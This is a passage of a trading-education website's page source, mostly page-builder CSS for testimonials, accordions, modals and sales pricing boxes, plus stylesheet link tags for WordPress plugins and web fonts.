@media (max-width: 768px) { .fl-node-5ce5b5d1f2bc9 > .fl-module-content { margin-top:20px; } } .fl-node-5ce5c190cb6ee > .fl-module-content {
	margin-top:0px;
}
/* Wrappers */
body.rtl .fl-module-testimonials .bx-viewport {
	direction: ltr;
}
body.rtl .fl-testimonials-wrap.compact .fl-slider-next {
	left: 18px;
	right: auto;
}
body.rtl .fl-testimonials-wrap.compact .fl-slider-prev {
	right: auto !important;
	left: 0;
}
body.rtl .fl-testimonials-wrap .fl-testimonial {
	direction: rtl;
}

.fl-module-testimonials .bx-wrapper {
	margin: 0 auto 35px;
}
.fl-testimonials-wrap { 
	position: relative; 
}
.fl-testimonials-wrap .fl-testimonial {
	position: absolute;
	top: 0;
	visibility: hidden;
}
.fl-testimonials-wrap .fl-testimonial:first-child,
.fl-testimonials-loaded .fl-testimonial {
	position: relative;
	visibility: visible;
}
.fl-testimonials-wrap .fa {
	opacity: 0.8;
	-webkit-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	-ms-transition: opacity 0.2s;
	transition: opacity 0.2s;
}
.fl-testimonials-wrap .fa:hover {
	opacity: 1;
}

/* Wide */
.fl-testimonials.wide {
	text-align: center;
}
.fl-testimonials-wrap.wide .fl-slider-next,
.fl-testimonials-wrap.wide .fl-slider-prev {
	position: absolute;
	top: 50%;
	margin-top:-10px;
	right: 0px;
}
.fl-testimonials-wrap.wide .fa {
	font-size: 23px;
	position: relative;
	z-index: 1;
}
.fl-testimonials-wrap.wide .fl-slider-prev {
	left: 0px !important;
}

/* Compact */
.fl-testimonials-wrap.compact h3 {
	margin: .3em 0;
}
.fl-testimonials-wrap.compact .fl-slider-next,
.fl-testimonials-wrap.compact .fl-slider-prev {
	position: absolute;
	top: 9px;
	right: 0;
}
.fl-testimonials-wrap.compact .fa {
	font-size: 17px;
}
.fl-testimonials-wrap.compact .fl-slider-prev {
	right: 18px !important;
}

/* Navigation Fixes */
.fl-testimonials-wrap .fl-slider-next a.disabled,
.fl-testimonials-wrap .fl-slider-prev a.disabled,
.fl-testimonials-wrap .bx-controls a.disabled {
	pointer-events: none;
}.fl-node-5ce5c25804562 .fl-testimonials-wrap.compact h3 {
	font-size: 24px;
}
.fl-node-5ce5c25804562 .fl-testimonials-wrap .bx-pager.bx-default-pager a,
.fl-node-5ce5c25804562 .fl-testimonials-wrap .bx-pager.bx-default-pager a.active {
	background: #F7941D;
	opacity: 1;
}
.fl-node-5ce5c25804562 .fl-testimonials-wrap .bx-pager.bx-default-pager a {
	opacity: 0.2;
}
.fl-node-5ce5c25804562 .fl-testimonials-wrap .fas:hover,
.fl-node-5ce5c25804562 .fl-testimonials-wrap .fas {
	color: #999999;
}
.fl-node-5ce5c25804562 .fl-testimonials-wrap.fl-testimonials-no-heading {
	padding-top: 25px;
}
.fl-node-5ce5cb0516191 .fl-photo {
	text-align: center;
}
 .fl-node-5ce5cb0516191 > .fl-module-content {
	margin-top:0px;
	margin-bottom:20px;
}
.fl-node-5daf481575015 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #d3d3d3;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5daf481575015 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5daf481575015 .fl-separator {
											}
	}
.fl-node-5daf47dbb11ab.fl-module-heading .fl-heading {
	text-align: left;
}
 .fl-node-5daf47dbb11ab > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
 .fl-node-5ce5cb20691f0 > .fl-module-content {
	margin-bottom:0px;
}
 .fl-node-5ce5cb8203627 > .fl-module-content {
	margin-top:0px;
}
.fl-accordion-button {
	cursor: pointer;
	display: table;
}
.fl-accordion-button:focus,
.fl-accordion-button-icon:focus,
.fl-accordion-button-icon:active {
	outline: 0
}

.fl-accordion-button-label {
	display: table-cell;
	width: 100%;
	border: none;
	background: none;
	text-align: left;
	outline: 1px;
	text-decoration: none;
}

.fl-accordion-button-label:focus,
.fl-accordion-button-label:active,
.fl-accordion-button-icon:focus,
.fl-accordion-button-icon:active {
	background: none;
	outline-color: -webkit-focus-ring-color;
	outline-style: auto;
	text-decoration: none;
}

.fl-accordion-button-label:hover,
.fl-accordion-button-icon:hover {
	text-decoration: none;
}

.fl-accordion-button-icon {
	display: table-cell;
	line-height: inherit;
	padding-left: 15px;
	vertical-align: middle;
}

.fl-accordion-button-icon-left {
	padding-left: 0;
	padding-right: 10px;
}

.fl-accordion-button-icon-left, .fl-accordion-button-icon-right {
	opacity: .5;
	filter: alpha(opacity = 50);
}

.fl-accordion-content {
	display: none;
}
.fl-accordion-item {
	overflow: hidden;
}

/* Small */
.fl-accordion-small .fl-accordion-button {
	padding: 10px 15px;
}
.fl-accordion-small .fl-accordion-content {
	padding: 0 30px 10px 15px;
}

/* Medium */
.fl-accordion-medium .fl-accordion-button {
	padding: 15px 20px;
}
.fl-accordion-medium .fl-accordion-button-label {
	font-size: 20px;
}
.fl-accordion-medium .fl-accordion-content {
	padding: 0 40px 15px 20px;
}

/* Large */
.fl-accordion-large .fl-accordion-button {
	padding: 20px 25px;
}
.fl-accordion-large .fl-accordion-button-label {
	font-size: 26px;
}
.fl-accordion-large .fl-accordion-content {
	padding: 0 50px 25px 25px;
}

.rtl .fl-accordion-item .fl-accordion-button-label,
.rtl .fl-accordion-item .fl-accordion-content * {
	text-align: right;
}
.rtl .fl-accordion-item .fl-accordion-button-icon {
	padding-left: 0;
}
.fl-node-5ce5cb8203661 .fl-accordion-item:not(:last-child) {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.fl-node-5ce5cb8203661 .fl-accordion-item:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.fl-node-5ce5cb8203661 .fl-accordion-item {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	border-color: #e5e5e5;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}
 .fl-node-5ce5cb8203661 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}

/* Start Global CSS */
p:empty {
    display: none;
}
.scanner-load-content img[src*="/public/images/space.gif"] {
    display: none;
}

h2 {
    font-size: 32px;
}
h3 {
    font-size: 26px;
}

/* - - - Buttons - - - */


/* - - - - - - Button Shapes - - - - - - */
.shaped-btn {
    display: block;
    border-radius: 25px;
    width: 100%;
    font-weight: 800;
    font-size: 18px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}
.squared-btn {
    display: block;
    border-radius: 4px;
    width: 100%;
    font-weight: 800;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}


/* - - - - - - Button Colors - - - - - - */

.primary-btn {
    background-color: #F69532;
    color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
}
.primary-btn:hover {
    background-color: #dc7309;
}

.dashboard__nav-secondary .dashboard__nav-submenu {
    z-index: 110!important;
}

.tr_img_wrap {
    padding: 0!important;
}

figure.weekly_watchlist .article-card__title {
    padding: 0!important;
}

.ultradingroom{
    max-width: 299px;
    display: none;
}
.dashboard__header{
    justify-content: space-between;
    
}
.litradingroomhind{
    width:300px;
    float:right;
}

  @media (max-width: 641px) {
    .main-navigation .main-nav ul li[class*="current-menu-"] > a, .main-navigation .main-nav ul li > a {
        color: #191717 !important;
    }
}

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
.simpler-modal__button-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.simpler-modal__button-container .simpler--modal_button:link,
.simpler-modal__button-container .simpler--modal_button:active {
    color: #fff;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    background-color: #222;
    padding: 1.2rem;
    border-radius: 5px;
    margin: 1rem;
    box-shadow: 0 2px 2px rgba(0,0,0,.16);
    transition: all .2s ease-in-out;
}
.simpler-modal__button-container .simpler--modal_button:hover {
    opacity: 0.8;
    box-shadow: 0 6px 6px rgba(0,0,0,.24);
}

.simpler--modal {
    height: 100vh;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.6);
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all .3s;
}
.simpler--modal:target {
    opacity: 1;
    visibility: visible;
}
.simpler-modal__content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgb(245, 245, 248);
    padding: 2rem 1.5rem;
    width: 50%;
    border-radius: 0.5rem;
    text-align: center;
    box-shadow: 0 2rem 4rem rgba(0,0,0,.2);
}
.simpler-modal__content h1 {
    margin-bottom: 20px !important;
    color: #333 !important;
}
.simpler--modal .close-button:link,
.simpler--modal .close-button:visited {
    color: #707070;
    position: absolute;
    top: 1.5rem;
    right: 2.5rem;
    font-size: 1.5rem;
    text-decoration: none;
    display: inline-block;
    cursor: pointer;
    transition: all .2s;
}
.simpler--modal .close-button:hover {
    color: #707070 !important;
    opacity: 0.6;
}

/* End of modal styles */

.wp-video {
    margin: 0 auto;
}
#squeeze-system {
    position: relative;
}
#squeeze-system #early-sticker {
    position: absolute;
    top: 10px;
    right: 2%;
}
.sales-hero--container {
    text-align: center;
    max-width: 650px;
    margin: 0 auto;
}
.sales-header {
    color: #0C2434;
    font-weight: 800;
    line-height: 1.1;
}

.best-stick,
#elite-section {
    position: relative;
}

.best-value {
    position: absolute;
    background-color: #fff;
    color: #90C060;
    z-index: 2;
    transform: rotate(35deg);
    top: 10px;
    right: -82px;
    width: 15rem;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px;
    text-align: center;
}
.elite-banner {
    position: absolute;
    background-color: #fff;
    color: #90C060;
    z-index: 2;
    transform: rotate(35deg);
    top: 72px;
    width: 45rem;
    right: -180px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px;
    text-align: center;
}
.elite-banner p {
    margin-bottom: 0;
    font-size: 4rem;
}

.best-value p {
    margin-bottom: 0;
    font-size: 12px !important;
}

.squeeze-bonus--container {
    background: rgba(255,255,255,.17);
    padding: 2rem;
    border-radius: 8px;
}
.sideline {
  overflow: hidden;
  text-align: center;
  font-weight: 700;
  font-size: 2.5rem;
  font-family: 'Oswald', sans-serif;
  color: #F5AD4A;
   }
  .sideline:before, .sideline:after {
    background-color: #F5AD4A;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%; }
  .sideline:before {
    right: 0.5rem;
    margin-left: -50%; }
  .sideline:after {
    left: 0.5rem;
    margin-right: -50%; }
    
.squeeze-wrapper {
    display: flex;
}
.bonus-desc,
.bonus-img {
    padding: 1rem;
}
#john-name span {
    font-size: 3rem;
}
#john-name {
    text-align: center;
}

.quote-wrapper {
    text-align: center;
    max-width: 800px;
    margin: 0 auto;
}
.quote-wrapper i {
    font-size: 5rem;
    color: #F7941D;
}
.striked-price {
    text-decoration: line-through;
    font-size: 26px;
    font-style: italic;
}

.sales-section--box_container {
    border: 3px solid #E6E6E6;
    border-radius: 8px;
    text-align: center;
    background-color: #8CDE8E;
    color: #000;
    padding: 1rem;
    position: relative;
}
.sales-section--box_container-dark {
    border: none;
    border-radius: 8px;
    text-align: center;
    background-color: rgba(255,255,255,.17);
    padding: 1rem;
}
.sales-section--box_container p,
.sales-section--box_container-dark p{
    margin-bottom: 0;
    font-size: 20px;
}

.package-header .striked-price {
    text-decoration: line-through;
    font-size: 26px;
    font-style: italic;
    font-weight: 300;
}

/* utility */
.u--reduce-img img {
    max-width: 300px;
}
#FAQ .fl-accordion-item {
    padding: 1rem 0;
    border-width: 2px 0;
}
.fl-countdown .fl-countdown-seconds {
    display: none;
}
.fl-countdown .fl-countdown-unit-number {
    font-weight: 700;
}
.early-bird--desc {
    font-size: 1.5rem;
    margin-bottom: 0;
}



/* Table Styles */

/* End of Table Styles */

.choose-box {
    background-color: #F9F9F9;
    border-radius: 8px;
    border: 1px solid #DEDEDE;
    padding: 1rem;
    text-align: center;
    position: relative;
}
.choose-box > h2 {
    font-weight: 700;
    margin-bottom: 0;
}
.choose-box > svg {
    position: absolute;
    top: -5.5rem;
    left: -2.5rem;
}
#squeeze-hero {
    position: relative;
}
#squeeze-hero img {
    position: absolute;
    max-width: 500px;
    bottom: -7px;
    right: 10rem;
}

nav.main-navigation,
div.site-footer,
#breadcrumbs {
    display: none;
}
.calendar-container {
    display: flex;
    background-color: rgba(255,255,255,.2);
    padding: 2rem;
    border-radius: 5px;
}
.hero-subheader,
#calendar-desc p {
    text-shadow: rgba(0, 2px, 2px, .46);
}
#calendar-icon {
    font-size: 5rem;
    margin-right: 2rem;
}
#calendar-desc p {
    margin-bottom: .3rem;
    font-size: 24px;
}
.calendar-container > div {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

@media only screen and (max-width: 1260px) {
    #squeeze-hero img {
        right: 1rem !important;
    }
    .elite-banner {
        right: -234px;
    }
    .elite-banner p {
        font-size: 2rem;
    }
    .mastermind--table-col {
        margin-top: 2.8rem;
    }
}

@media only screen and (max-width: 900px) {
    #squeeze-hero img {
        display: none;
    }
}

@media only screen and (max-width: 600px) {
    
    .u-flex {
        display: flex;
        flex-direction: column !important;
        flex-basis: 100%;
    }
    
    .flex-col-2 {
        flex-direction: column;
    }


    .striked-price {
        font-size: 15px;
    }
    .elite-banner {
        top: 2rem;
        width: 24rem;
        right: -8rem;
    }
    .elite-banner p {
        font-size: 1rem;
    }
    .quote-wrapper i {
        font-size: 3rem;
    }
    .squeeze-wrapper {
        flex-direction: column;
    }
    .best-value {
        right: -38px;
        width: 10rem;
    }
    .mastermind--table-col:not(:last-child) {
        margin-bottom: 2rem;
    }
    .mastermind--table-col > div:not(:first-child) {
        height: 100%;
    }
    .choose-box > svg {
        top: -10.5rem;
        max-width: 122px;
        left: -1rem;
    }
    .choose-box > h2 {
        font-size: 16px;
    }
    
    .hero-subheader {
        font-size: 24px;
    }
    .calendar-container {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }  
    #calendar-icon {
        margin-bottom: 20px;
        margin-right: 0;
    }
    #calendar-desc p {
        font-size: 1rem;
    }
    .sales-hero--date {
        font-size: .8rem;
    }
    #early-bird--tag {
        font-size: 1.5rem;
        margin-top: 1rem;
    }
    .mastermind--payment-btn-container {
        flex-direction: column;
    }
    .mastermind--table {
        flex-direction: column;
    }
    .u--margin-right {
        margin-right: 0;
    }
    .mastermind--table-desc {
        display: none;
    }
    .mastermind--payment-btn:link,
    .mastermind--payment-btn:visited {
        width: 100%;
    }
    .payment_green {
        margin-right: 0;
        margin-bottom: 20px;
    }
    #mastermind--hero-header {
        font-size: 2.5rem;
    }
    .mastermind--check-col span {
        display: block;
        margin-bottom: 10px;
    }
    .mastermind--check-col > div:not(:first-child) {
        flex-direction: column;
    }
}
/* Table Styles */
.flex-container {
    display: flex;
    flex-basis: 100%;
}
.voodoo-column {
    margin-right: 20px;
    margin-left: 20px;
    border-radius: 25px;
    border: 2px solid #172270;
    flex: 33.33;
    max-height: 600px;
}
.best-value-column img {
    position: relative;
    bottom: 125px;
    right: 65px;
    max-width: 200px;
}
.best-value-column {
    border: 2px solid #54A85C;
    box-shadow: 0 3px 10px rgba(84, 168, 92, 0.8);
    position: relative;
    background-color: #fff;
}
/*.best-value-column::after {*/
/*    padding: 0.4em 0.8em;*/
/*    text-align: center;*/
/*    position: absolute;*/
/*    font-family: 'FontAwesome';*/
/*    font-size: 20px;*/
/*    content: 'f067';*/
/*    border-radius: 50px;*/
/*    color: #fff;*/
/*    background: rgb(84,168,92);*/
/*    background: linear-gradient(0deg, rgba(84,168,92,1) 0%, rgba(23,34,112,1) 100%);*/
/*    left: 125px;*/
/*}*/
.arrow-left {
    position: absolute;
  width: 0; 
  height: 0; 
  border-top: 40px solid transparent;
  border-bottom: 40px solid transparent; 
  border-right: 40px solid #54a85c; 
  left: -20px;
  top: 20px;
}
.best-value {
    background: #54A85C;
}
.top-title {
    background: #172270;
    border-radius: 20px 20px 0 0;
    border: 2px solid #172270;
    text-align: center;
    padding: 20px;
}
.top-title h2 {
    margin-bottom: 0;
    color: #fff;
    font-weight: 700;
}
.price-box {
    background: #F5F5F8;
    padding: 20px;
    text-align: center;
}
.price-box p {
    margin: 0;
    font-size: 1.75rem;
    color: #172270;
    font-style: italic;
}
.voodoo-desc {
    padding: 25px;
}
.table-button {
    background: rgb(203,128,42);
    background: linear-gradient(0deg, rgba(203,128,42,1) 0%, rgba(248,172,29,1) 100%);
    padding: 10px 20px;
    width: 100%;
    display: block;
    border-radius: 25px;
    text-align: center;
}
.table-button:hover {
    opacity: 0.8;
}
.voodoo-desc a {
    color: #fff;
    font-weight: 800;
    text-transform: uppercase;
}

/*  +++++ Mobile Swag +++++ */
@media (max-width: 567px) {
    .flex-container {
        flex-direction: column;
    }
    #simpler-topbar img {
        max-width: 350px;
    }
    .secrets-heading {
        font-size: 3em;
        margin-bottom: 20px;
    }
    .special-bonus .calendar {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }
    #best-value-sticker {
        top: 120px;
        left: 220px;
        margin-top: -70px;
        display: none;
    }
    .voodoo-column {
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .best-value-column img {
        width: 120px;
        right: 34px;
        bottom: 120px;
    }
    .plus-circle {
        margin-top: 25px;
    }
    .calendar p {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .calendar i {
        margin-right: 0;
    }
    .special-bonus .mic {
        flex-direction: column;
        text-align: center;
    }
    .special-bonus {
        padding: 40px;
    }
    .special-bonus p {
        margin-bottom: 20px;
    }
    .special-bonus #special {
        margin-top: 20px;
    }
    .deep-list {
        flex-direction: column;
    }
}
.plus-circle {
    margin: 12px auto 5px auto;
    background: rgb(84,168,92);
    background: linear-gradient(0deg, rgba(84,168,92,1) 0%, rgba(23,34,112,1) 100%);
    border-radius: 50px;
    padding: 0.4em 0.8em;
    color: #fff;
    font-size: 24px;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 50px;
    height: 50px;
}

#FAQ .fl-accordion-item {
    padding: 1em 0;
    border-width: 2px 0;
}
.special-bonus {
    border: 5px dashed #54A85C;
    padding: 60px;
    margin: 20px auto;
    background-color: #F4F4F4;
    border-radius: 20px;
    max-width: 1000px;
}
.special-bonus #special {
    text-transform: uppercase;
    color: #54A85C;
    text-align: center;
    margin-bottom: 0;
    font-weight: 700;
}
.special-bonus h3 {
    text-align: center;
    color: #54A85C;
}
.special-bonus span {
    color: #54A85C;
}
.special-bonus i {
    color: #54A85C;
    margin-right: 10px;
}
.special-bonus p {
    margin-bottom: 0;
}
.special-bonus .mic {
    display: flex;
    flex-basis: 100%;
}
.special-bonus .mic p {
    margin-bottom: 20px;
}
.special-bonus #mic-desc {
    flex: 8;
}
.special-bonus #mic-img {
    flex: 2;
}
.voodoo-button {
    background: rgb(203,128,42);
    background: linear-gradient(0deg, rgba(203,128,42,1) 0%, rgba(248,172,29,1) 100%);
    padding: 15px 20px;
    display: block;
    border-radius: 25px;
    text-align: center;
}
.voodoo-btn-style {
    font-weight: 700;
    text-transform: uppercase;
    max-width: 450px;
    margin: 0 auto;
    font-size: 1.5em;
}
.voodoo-desc a {
    background: rgb(203,128,42);
    background: linear-gradient(0deg, rgba(203,128,42,1) 0%, rgba(248,172,29,1) 100%);
    padding: 10px 20px;
    width: 100%;
    display: block;
    border-radius: 25px;
    text-align: center;
}
.voodoo-button {
    background: rgb(203,128,42);
    background: linear-gradient(0deg, rgba(203,128,42,1) 0%, rgba(248,172,29,1) 100%);
    padding: 15px 20px;
    display: block;
    border-radius: 25px;
    text-align: center;
}
.u-flex {
    display: flex;
    flex-direction: column !important;
    flex-basis: 100%;
}
.u-flex li {
    margin-bottom: 15px;
}
.st-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
  z-index: 99;
}
.st-overlay:target {
  visibility: visible;
  opacity: 1;
}
.st-popup {
  margin: 70px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.st-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.st-popup .st-popup-close {
  position: absolute;
  top: 20px;
  right: 30px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #333!important;
}
.st-popup .st-popup-close:hover {
  color: #06D85F;
}
.st-popup .st-popup-content {
  max-height: 30%;
  overflow: auto;
}

@media screen and (max-width: 700px){

  .st-popup{
    width: 70%;
  }
}

.platform-options {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin: 0 auto;
    justify-content: center;
}

.platform-options img {
    width: 300px;
    margin: 5px;
    border-radius: 25px;
    border: 3px solid #d1d1d1;
}
.platform-options img:hover {
    border: 3px solid #FFC107;
    border-radius: 25px;
    filter: none;
}

.module-container {
    text-align: center;
}
/* End Layout CSS */


</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cm-noto-sans-font-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wdth,wght@0,62.5..100,100..900;1,62.5..100,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/css/style-public.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-font-css-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/fonts/arial/stylesheet.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/wxw0gbd.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='fl-builder-layout-36965-inline-css' type='text/css'>
.fl-node-59adb3c86fcbf {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fcbf *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fcbf a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf h1,
.fl-builder-content .fl-node-59adb3c86fcbf h2,
.fl-builder-content .fl-node-59adb3c86fcbf h3,
.fl-builder-content .fl-node-59adb3c86fcbf h4,
.fl-builder-content .fl-node-59adb3c86fcbf h5,
.fl-builder-content .fl-node-59adb3c86fcbf h6,
.fl-builder-content .fl-node-59adb3c86fcbf h1 a,
.fl-builder-content .fl-node-59adb3c86fcbf h2 a,
.fl-builder-content .fl-node-59adb3c86fcbf h3 a,
.fl-builder-content .fl-node-59adb3c86fcbf h4 a,
.fl-builder-content .fl-node-59adb3c86fcbf h5 a,
.fl-builder-content .fl-node-59adb3c86fcbf h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	background-color: #0e2433;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	padding-top:30px;
	padding-bottom:0px;
}
.fl-node-59adb3c86fa31 {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fa31 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fa31 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 h1,
.fl-builder-content .fl-node-59adb3c86fa31 h2,
.fl-builder-content .fl-node-59adb3c86fa31 h3,
.fl-builder-content .fl-node-59adb3c86fa31 h4,
.fl-builder-content .fl-node-59adb3c86fa31 h5,
.fl-builder-content .fl-node-59adb3c86fa31 h6,
.fl-builder-content .fl-node-59adb3c86fa31 h1 a,
.fl-builder-content .fl-node-59adb3c86fa31 h2 a,
.fl-builder-content .fl-node-59adb3c86fa31 h3 a,
.fl-builder-content .fl-node-59adb3c86fa31 h4 a,
.fl-builder-content .fl-node-59adb3c86fa31 h5 a,
.fl-builder-content .fl-node-59adb3c86fa31 h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	background-color: #0e2433;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-59adb3c86fa31 .fl-row-content {
	max-width: 1103px;
}
 .fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	padding-top:0px;
	padding-bottom:0px;
}




.fl-node-5b6c661a8e13a {
	width: 23.16%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 26% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e176 {
	width: 17.66%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1b2 {
	width: 15.63%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1ec {
	width: 18.24%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 24% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-59adb67783096 {
	width: 25.31%;
}
.fl-node-59adb67783096 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}




.fl-node-5f232a35c42c6 {
	width: 100%;
}




.fl-node-59adb3c86fb7e {
	width: 100%;
}
 .fl-node-59adb48fc0c6a > .fl-module-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
@media ( max-width: 992px ) {
 .fl-node-59adb48fc0c6a.fl-module > .fl-module-content {
	margin-right:0px;
	margin-left:0px;
}
}
 .fl-node-68f79a2f87033 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text, .fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66888faf0 > .fl-module-content {
